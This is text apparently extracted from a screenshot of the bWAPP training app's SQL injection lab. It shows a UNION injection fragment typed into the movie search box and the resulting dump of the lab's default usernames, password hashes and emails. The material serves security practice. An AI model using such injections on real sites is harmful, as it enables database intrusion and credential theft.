 / SQL Injection (GET/Search) /
Search for a movie: in,password,email,5,6,7 from users # Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
bee@mailinator.com Link